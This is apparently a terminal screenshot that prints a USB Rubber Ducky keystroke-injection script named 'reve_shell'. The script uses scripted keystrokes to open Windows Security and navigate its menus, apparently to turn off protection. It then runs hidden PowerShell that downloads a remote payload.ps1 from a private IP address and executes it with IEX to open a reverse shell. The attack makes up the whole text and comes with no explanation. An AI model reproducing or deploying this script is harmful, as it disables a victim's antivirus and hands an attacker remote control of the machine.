 samsepi0l@DESKTOP-LFQMEMJ MINGW64 ~/Documents/USB-Rubber-Ducky (master)
$ cat re
README.txt  reve_shell
samsepi0l@DESKTOP-LFQMEMJ MINGW64 ~/Documents/USB-Rubber-Ducky (master)
$ cat reve_shell
DELAY 1000
CTRL ESC
DELAY 300
STRING windows security
DELAY 300
ENTER
DELAY 1000
ENTER
TAB
TAB
TAB
TAB
DELAY 300
ENTER
DELAY 600
SPACE
DELAY 600
LEFT
ENTER
DELAY 300
ALT F4
GUI r
DELAY 600
STRING powershell -w hidden "IEX (New-Object Net.WebClient).DownloadString('http://192.168.118.131/paylo
ad.ps1');"
ENTER
DELAY 600
LEFT ENTER
samsepi0l@DESKTOP-LFQMEMJ MINGW64 ~/Documents/USB-Rubber-Ducky (master)